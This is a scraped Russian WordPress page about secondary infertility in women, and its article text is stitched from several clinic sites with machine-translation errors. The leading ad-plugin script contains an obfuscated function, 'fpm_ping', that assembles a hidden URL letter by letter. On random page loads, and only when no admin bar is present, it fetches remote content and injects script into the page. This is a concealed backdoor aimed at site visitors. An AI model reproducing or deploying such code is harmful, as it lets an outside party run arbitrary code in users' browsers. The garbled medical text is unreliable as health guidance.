body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},3e3),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);0<r.length||0<n.length?(t=e.closest("[data-"+fpm_attr.status+"]"))&&t.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),o.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&n.forEach(function(e){var e=e.parentNode,t=e.querySelectorAll(".flatPM_sidebar"),r=document.createElement("div"),n=document.createElement("div");n.setAttribute("style","position:relative;min-height:"+250*t.length+"px;"),r.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(n,t[0]),n.appendChild(r),t.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),r.appendChild(t)}),r.style.height=i.getBoundingClientRect().top-n.getBoundingClientRect().top+"px",setInterval(function(){r.style.height=Math.max(i.getBoundingClientRect().top-n.getBoundingClientRect().top-fpm_settings.bottom,250*t.length)+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_arr = window.fpm_arr || [];
window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" type="text/javascript">
!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
<body class="post-template-default single single-post postid-2387 single-format-standard custom-font-enabled single-author">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<header id="masthead" class="site-header" role="banner">
<div class="themonic-logo">
<a href="https://childeco.ru/" title="Чайлд Эко" rel="home"><img src="https://childeco.ru/wp-content/uploads/2018/06/лого-2.png" alt="Чайлд Эко"></a>
</div>
<nav id="site-navigation" class="themonic-nav" role="navigation">
<a class="assistive-text" href="#main" title="Перейти к содержимому">Перейти к содержимому</a>
<ul id="menu-top" class="nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://childeco.ru/category/prichiny">Причины бесплодия</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://childeco.ru/category/diagnostika">Диагностика</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://childeco.ru/category/lechenie">Лечение</a>
<ul class="sub-menu">
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://childeco.ru/category/lechenie/drugie-sposoby">Альтернативные способы</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://childeco.ru/category/lechenie/gormony">Гормонотерапия</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://childeco.ru/category/lechenie/narodnye-metody">Лечение народными методами</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://childeco.ru/category/eko">ЭКО</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://childeco.ru/category/posle-eko">Беременность после ЭКО</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
<div id="content" role="main">
<article id="post-2387" class="post-2387 post type-post status-publish format-standard has-post-thumbnail hentry category-prichiny">
<header class="entry-header">
<h1 class="entry-title">Вторичное бесплодие у женщин</h1>
<div class="below-title-meta">
<div class="adt">
Автор:        <span class="vcard author">
<span class="fn"><a href="https://childeco.ru/author/irinadix543" title="Записи irinadix543" rel="author">irinadix543</a></span>
</span>
<span class="meta-sep">|</span> 
<span class="date updated">15.10.2021</span>
</div>
<div class="adt-comment">
<a class="link-comments" href="https://childeco.ru/prichiny/vtorichnoe-besplodie-u-zhenshhin.html#respond">Нет комментариев</a> 
</div>       
</div><!-- below title meta end -->
</header><!-- .entry-header -->
<div class="entry-content">
<div class="fpm_start"></div>
<p><img src="https://budutdeti.ru/o-besplodii/zhenskoe-besplodie/assets/images/besplodie/zhenskoe-besplodie/vtorichnoe-besplodie.jpg"></p>
<p>Вторичное бесплодие или, как его еще называют, бесплодие 2 у женщин &#8212; это особое состояние, при котором женщина не может естественным образом зачать ребенка по прошествии длительного времени. Кроме того, она уже хотя бы раз была беременна, вне зависимости от исхода беременности. Кроме того, диагноз бесплодия 2-й степени часто ставится пациентам, у которых уже есть дети. Из всех случаев бесплодия на бесплодие 2 степени приходится 40% посещений. Причины вторичного бесплодия связаны с приобретенными заболеваниями и патологиями, с которыми пришлось столкнуться женщине.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><ul><li><a href="#i"><span class="toc_number toc_depth_2">0.1</span> Причины вторичного бесплодия</a></li><li><a href="#i-2"><span class="toc_number toc_depth_2">0.2</span> Методы лечения:</a></li></ul></li><li><a href="#i-3"><span class="toc_number toc_depth_1">1</span> Врачи клиники</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">2</span> Услуги клиники</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">3</span> Популярные вопросы</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">4</span> Вторичное бесплодие у женщин</a><ul><li><ul><li><a href="#__ISO"><span class="toc_number toc_depth_3">4.0.1</span> АНАЛИЗЫ ПРОВОДЯТСЯ ПО СТАНДАРТУ ISO</a></li></ul></li><li><a href="#i-7"><span class="toc_number toc_depth_2">4.1</span> Диагностика вторичного женского бесплодия</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">4.2</span> Лечение вторичного женского бесплодия</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">5</span> Вторичное бесплодие</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">6</span> Каковы причины вторичного бесплодия?</a></li><li><a href="#i-11"><span class="toc_number toc_depth_1">7</span> Диагностика и лечение</a><ul><li><a href="#i-12"><span class="toc_number toc_depth_2">7.1</span> Диагностика вторичного бесплодия</a></li><li><a href="#i-13"><span class="toc_number toc_depth_2">7.2</span> Лечение вторичного бесплодия</a></li></ul></li></ul></div>
<h3><span id="i">Причины вторичного бесплодия</span></h3>
<p>Наиболее частые причины вторичного бесплодия:</p>
<ul>
<li>инфекционно-воспалительные заболевания придатков и матки, появление спаек</li>
<li>аборт &#8212; осложнения, которые могут привести к бесплодию, возникают после аборта в 10-20% всех случаев</li>
<li>выкидыши, внематочная беременность</li>
<li>новообразования, в том числе миома матки</li>
<li>эндометриоз</li>
<li>гормональные нарушения, нарушения цикла, преждевременная менопауза</li>
<li>поликистоз яичников</li>
</ul>
<h3><span id="i-2">Методы лечения:</span></h3>
<p>Лечение заболеваний, связанных с инфекционно-воспалительными процессами в органах малого таза, начинается с противовирусных средств, противогрибковых средств и антибиотиков. При эндокринном факторе бесплодия отличный результат дает гормональная терапия. Они позволяют нормализовать работу надпочечников и щитовидной железы, вырабатывающих гормоны, ответственные за наступление овуляции. Также при необходимости прибегают к хирургическим методам лечения.</p>
<p>Врачи наших медицинских центров имеют большой практический опыт, который позволяет успешно лечить вторичное женское бесплодие. Во многих случаях наши пациенты могут зачать ребенка естественным путем. В остальных случаях мы предлагаем высокоэффективные методы вспомогательной репродукции.</p>
<h2><span id="i-3">Врачи клиники</span></h2>
<p><img src="https://budutdeti.ru/o-besplodii/zhenskoe-besplodie/assets/cache/images/doctrors/gordeeva/gordeeva-524x524-818.jpg"></p>
<p><img src="https://budutdeti.ru/o-besplodii/zhenskoe-besplodie/assets/cache/images/doctrors/holnov/holnov-524x524-818.jpg"></p>
<p><img src="https://budutdeti.ru/o-besplodii/zhenskoe-besplodie/assets/cache/images/doctrors/monahova/monahova-524x524-818.jpg"></p>
<p><img src="https://budutdeti.ru/o-besplodii/zhenskoe-besplodie/assets/cache/images/doctrors/baibarina/baibarina-524x524-c18.jpg"></p><script data-noptimize>fpm_start( "true" )</script>
<p><img src="https://budutdeti.ru/o-besplodii/zhenskoe-besplodie/assets/cache/images/doctrors/soloviova/soloviova-524x524-2cd.jpg"></p>
<h2><span id="i-4">Услуги клиники</span></h2>
<h2><span id="i-5">Популярные вопросы</span></h2>
<p>Для начала нужно понять, что такое бесплодие и когда паре ставится этот диагноз. Партнеры репродуктивного возраста считаются бесплодными, если они ведут регулярную половую жизнь без использования противозачаточных средств. Если пара не может забеременеть в течение года, у них есть веская причина обратиться к специалисту.</p>
<p>Диагноз бесплодия подтверждается такими обследованиями, как спермограмма, УЗИ, уровень гормонов, мазки, гистологические и эндоскопические исследования.</p>
<p>Ответ на вопрос, как определить бесплодие у девушки или женщины, очень прост &#8212; посетите консультацию акушера-гинеколога. Врач возьмет историю болезни, проведет гинекологический осмотр и сделает необходимые анализы. Этого уже может быть достаточно для диагностики бесплодия. В противном случае специалист назначит другие виды исследований, предназначенные для выявления той или иной формы бесплодия.</p>
<p>При определении типа бесплодия его также называют первичным и вторичным бесплодием. В случае первичного бесплодия сначала фиксируется нарушение репродуктивной функции у женщины, а у мужчины не было и не было возможности оплодотворять. Вторичное бесплодие диагностируется, если у женщины была хотя бы одна беременность, независимо от партнера и исхода этой беременности. Если мы говорим о мужском бесплодии, то предыдущая беременность была зафиксирована этим мужчиной, но теперь его репродуктивная функция по тем или иным причинам утрачена.</p>
<p>При квалифицированном лечении многие пары даже при тяжелых формах бесплодия у мужчин могут зачать ребенка. Поэтому диагноз мужского бесплодия не следует воспринимать как конец всех надежд на желанную беременность. В настоящее время более 40% бесплодных пар, которые следовали рекомендациям своего врача и получали лечение, смогли забеременеть. Тем, для кого естественное зачатие невозможно, всегда можно предложить альтернативный метод оплодотворения. При мужском факторе бесплодия достаточно эффективны экстракорпоральное оплодотворение, внутриматочная инсеминация.</p>
<p>Женщины склонны эмоционально реагировать на диагноз бесплодия. Их можно понять, но бесплодие &#8212; это не осуждение и не полное отрицание возможности иметь детей. Это особое состояние, которое может быть даже у здоровых женщин. Важно осознавать, что женское бесплодие в огромном количестве случаев можно вылечить &#8212; для этого разработано множество методов диагностики и лечения &#8212; как консервативных, так и хирургических.</p>
<p><!--noindex--><noindex><a target="_blank" rel="nofollow" href="https://childeco.ru/goto/http://budutdeti.ru/o-besplodii/zhenskoe-besplodie/vtorichnoe-besplodie-u-zhenshhin.html"  >Источник</a></noindex><!--/noindex--></p>
<h2><span id="i-6">Вторичное бесплодие у женщин</span></h2>
<p>Бесплодие &#8212; это невозможность зачать ребенка. Диагноз ставится, если пациентка в течение года вела активную половую жизнь без использования противозачаточных средств, но беременность еще не наступила.</p>
<p>Бесплодие бывает первичным и вторичным. Диагноз «Вторичное женское бесплодие» ставится, если женщина хотя бы раз в жизни забеременела.</p>
<p>В этом случае исход беременности может быть любым (роды, выкидыш, замершая беременность или прерывание по медицинским показаниям).</p>
<p><img src="https://www.tula.vitroclinic.ru/vtorichnoe-besplodie-u-zhenshchin/assets/template/images/page_service/zapis.png"></p>
<p>Вторичное женское бесплодие лечить гораздо легче. В 80-90% случаев его причинами являются:</p>
<ul>
<li>воспалительные заболевания женских половых органов;</li>
<li>последствия перенесенных ранее воспалительных заболеваний репродуктивной системы (чаще всего &#8212; непроходимость маточных труб из-за образовавшихся в них спаек).</li>
</ul>
<p>Все остальные факторы в совокупности вызывают вторичное бесплодие в 10-20% случаев. Среди них наиболее распространены:</p>
<ul>
<li>эндокринные заболевания (гипотиреоз, патология гонад);</li>
<li>непроходимость маточных труб (возможные причины &#8212; выкидыши, перенесенные хирургические операции, травмы);</li>
<li>эндометриоз;</li>
<li>наличие в слизи шейки матки антител, разрушающих сперму.</li>
</ul>
<h4><span id="__ISO">АНАЛИЗЫ ПРОВОДЯТСЯ ПО СТАНДАРТУ ISO</span></h4>
<h3><span id="i-7">Диагностика вторичного женского бесплодия</span></h3>
<p>Как уже было сказано, наиболее частой причиной вторичного женского бесплодия является воспаление половых органов, поэтому в первую очередь диагностика предполагает определение возможной инфекции. Необходимо сдать анализы крови, мазки из влагалища и уретры, чтобы выявить:</p>
<ul>
<li>хламидиоз;</li>
<li>микоплазмоз;</li>
<li>уреаплазмоз;</li>
<li>цитомегаловирус;</li>
<li>герпес;</li>
<li>трихомониаз;</li>
<li>токсоплазмоз;</li>
<li>гонорея.</li>
</ul>
<p>Другие исследования также проводятся для выяснения причин вторичного бесплодия:</p>
<ol>
<li>УЗИ &#8212; обязательный метод диагностики для женщин, страдающих вторичным бесплодием. Его проводят 3 раза в течение менструального цикла: через 1, 2 и 3 недели с первого дня менструации. Ультразвук позволяет оценить состояние половых органов, в том числе яичников и матки.</li>
<li>Анализы крови на гормоны &#8212; это исследование, которое проводится с целью выявления возможного эндокринного фактора. Уровень половых гормонов и гормонов щитовидной железы определяется в крови.</li>
<li>MAP-тест &#8212; исследование, позволяющее выявить антиспермальные тела в слизи шейки матки. Этот метод дает врачу возможность подтвердить или исключить бесплодие иммунного происхождения.</li>
<li>Гистеросальпингоскопия и гистеросальпингография &#8212; рентген маточных труб с контрастным веществом. Позволяет оценить их проходимость.</li>
<li>Гистероскопия &#8212; инструментальный метод исследования, который предполагает проникновение оптического прибора в полость матки и позволяет оценить ее состояние.</li>
</ol>
<p>При необходимости проводится лапароскопия. Это инвазивный метод диагностики, при котором лапароскоп вводится в полость таза. После выявления возможной причины бесплодия женщина может сразу же пройти операцию по удалению кисты яичника, восстановлению проходимости маточных труб или прижиганию очагов эндометриоза.</p>
<h3><span id="i-8">Лечение вторичного женского бесплодия</span></h3>
<p>Лечение вторичного бесплодия у женщин можно начинать только после выявления его причин. Для этого можно использовать:</p>
<ol>
<li>Консервативная терапия. Его назначают в том случае, если у женщины есть инфекция или установлен гормональный фактор бесплодия. Инфекции лечат антимикробными препаратами. Их выбор делает врач в зависимости от вида возбудителя и его чувствительности к антибиотикам. Эндокринологические нарушения можно компенсировать гормональными препаратами.</li>
<li>Операция. Это наиболее эффективно, когда причиной бесплодия является непроходимость маточных труб.</li>
<li>Репродуктивные технологии используются в тех случаях, когда восстановление естественной фертильности невозможно. В клинике «ВитроКлиник Тула» используются:
</li>
</ol>
<ul>
<li>ЭХО;</li>
<li>ИКСИ;</li>
<li>Искусственное оплодотворение.</li>
</ul>
<p>Специалисты ВитроКлиник Тула используют все возможные современные методы лечения бесплодия, чтобы естественным путем добиться желанной беременности.</p>
<p>С помощью этих современных технологий большинство женщин могут забеременеть, даже если им не удалось установить причину вторичного бесплодия или консервативное лечение оказалось неэффективным.</p>
<p><!--noindex--><noindex><a target="_blank" rel="nofollow" href="https://childeco.ru/goto/http://budutdeti.ru/o-besplodii/zhenskoe-besplodie/vtorichnoe-besplodie-u-zhenshhin.html"  >Источник</a></noindex><!--/noindex--></p>
<h2><span id="i-9">Вторичное бесплодие</span></h2>
<p><img src="https://a-mediya.ru/data/2017/08/m/1501857431fd691f1ad6049984f1f7146cc033ec50.jpg"></p>
<p><img src="https://a-mediya.ru/data/2017/08/s/1501857431fd691f1ad6049984f1f7146cc033ec50.jpg"></p>
<p>Если в семье есть ребенок, то невозможность забеременеть более года при регулярных половых контактах считается вторичным бесплодием. Если беременность не закончилась родами из-за выкидыша, выкидыша, внематочной беременности, в этом случае также может возникнуть вторичное бесплодие.</p>
<h2><span id="i-10">Каковы причины вторичного бесплодия?</span></h2>
<ul>
<li>Возраст. Фертильность («фертильность») женщины после 30 лет снижается, а особенно резко &#8212; после 35 лет.</li>
<li>Гормоны. Проблемы с щитовидной железой часто являются причиной бесплодия. Таким образом, при гиперфункции щитовидной железы снижается выработка гормонов гипофиза, влияющих на регулярность менструального цикла. А это приводит к заболеваниям (эндометриоз, миома матки). На способность к зачатию также влияет гипофункция щитовидной железы, так как это приводит к увеличению выработки гормонов гипофиза, которые могут подавлять выработку гормонов яичников.</li>
<li>Гинекологические заболевания. Необходимо немедленно лечить миому матки, поликистоз яичников, воспалительные заболевания шейки матки, влагалища, маточных труб и яичников. Одна из причин непроходимости маточных труб &#8212; эндометриоз.</li>
<li>Аборты и другие травмы матки. «Чистка» повреждает полость матки &#8212; иногда соскабливается весь слой эндометрия. Яйцо может созревать и оплодотворяться, но ему не к чему прикрепиться. Опасны и операции в полости матки. Они приводят к образованию спаек, рубцов, полипов, негативно влияя на зачатие.</li>
<li>Биологическая несовместимость. Это состояние является загадкой для врачей, если у пары есть ребенок, а следующий не может зачать ребенка.</li>
<li>Образ жизни. Неправильное питание, беспокойная интимная жизнь, вредные привычки &#8212; все это оборачивается бесплодием.</li>
</ul>
<p>Вторичное мужское бесплодие тоже не редкость. Его основные причины:</p>
<ul>
<li>гормональные нарушения;</li>
<li>непроходимость семявыносящего протока;</li>
<li>инфекции, передающиеся половым путем;</li>
<li>психосексуальные расстройства;</li>
<li>варикозное расширение вен яичка (варикоцеле) и др.</li>
</ul>
<h2><span id="i-11">Диагностика и лечение</span></h2>
<h3><span id="i-12">Диагностика вторичного бесплодия</span></h3>
<p>Первое &#8212; не откладывать контакт со специалистом. Ведь вторичное бесплодие вылечить можно, нужно просто найти причины и устранить их.</p>
<p>Если вы обратитесь к врачам нашей санкт-петербургской клиники, вам гарантирована квалифицированная помощь.</p>
<ul>
<li>Посещение гинеколога. К этому нужно подготовиться: записать даты начала и окончания менструации в течение трех месяцев, ежедневно измерять базальную температуру или сдавать тесты на овуляцию. Ваша информация поможет врачу назначить обследование и лечение.</li>
<li>Тест на инфекции. У вас возьмут пятна и кровь &#8212; проверит на наличие микоплазмоза, хламидиоза, гонореи, трихомониаза, уреаплазмоза, цитомегаловируса, вируса простого герпеса, так как они приводят к воспалительным процессам, негативно влияющим на зачатие.</li>
<li>Гормональные пробы. Это позволит узнать, повысился ли уровень «мужских» гормонов у женщины, каково «поведение» гормонов гипофиза, яичников, надпочечников и щитовидной железы.</li>
<li>Ультразвук. Его проводят не менее трех раз в период менструального цикла, исследуя на каждом этапе состояние эндометрия, наличие и развитие доминантного фолликула.</li>
</ul>
